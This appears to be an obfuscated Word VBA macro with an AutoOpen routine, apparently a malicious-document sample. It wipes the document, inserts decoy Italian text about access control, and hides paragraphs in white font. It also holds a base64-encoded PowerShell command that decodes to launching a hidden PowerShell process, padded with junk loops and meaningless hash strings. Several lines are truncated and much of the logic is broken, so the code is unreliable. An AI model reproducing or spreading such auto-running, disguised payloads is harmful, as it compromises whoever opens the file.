 Sub AutoOpen()
Dim x As Integer, y As String, z As String
ActiveDocument.Content.Delete: With ActiveDocument.Content: .InsertBefore "ACCESS CONTROL": .ParagraphFormat.Alignment = wdAlignParagraphCenter: .Font.Name = "Arial": .Font.Size = 24: .Font.Bold = True: .F
With ActiveDocument.Content: .InsertAfter "L'Access Control è uno dei principali meccanismi di protezione (insieme all'autenticazione) per proteggere un'organizzazione da tutte le tipologie di attacco vist
ActiveDocument.Paragraphs(2).Range.Font.Color = RGB(255, 255, 255): ActiveDocument.Paragraphs(2).Range.Font.Size = 12
Dim s As String: s = "powershell.exe -encodedCommand UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAAaABpAGQAZABlAG4AIAAtAEEAcgBnAHUAbQBlAG4A
Dim t As String: t = "fb97a5d01042baccf1813f1936f09b52718f3e3cdaa62a2a2d96274df4a4a741"
x = 0
While x < 10
y = t
Do While y < "5"
If x > 5 Then If y = t Then ActiveDocument.Paragraphs(2).Range.Font.Size = 14 Else z = "eab6606e299eb21f4c391112ae4b20b4bb86424727b8e1faa812f1e61f3b6db5"
y = CStr(CInt(y) + 1)
Loop: x = x + 1
Wend
With ActiveDocument.Content: .InsertAfter "Un sistema di controllo degli accessi va a garantire, che le risorse di un'organizzazione (quali ad esempio: file, firewall, applicazioni Web e servizi Cloud) non
Dim u As String: u = "adc83b19e793491b1c6ea0fd8b46cd9f32e592fc"
ActiveDocument.Paragraphs(3).Range.Font.Color = RGB(255, 255, 255): ActiveDocument.Paragraphs(3).Range.Font.Size = 12
v = "adc83b19e793491b1c6ea0fd8b46cd9f32e592fc"
Do While v < "3"
If v = "2" Then
If v = u Then
ActiveDocument.Paragraphs(3).Range.Delete
Else
w = "eab6606e299eb21f4c391112ae4b20b4bb86424727b8e1faa812f1e61f3b6db5"
x = x + i ^ 2 * 3 / 2
z = "xyz123"
End If
End If
v = CStr(CInt(v) + 1)
Loop
End Sub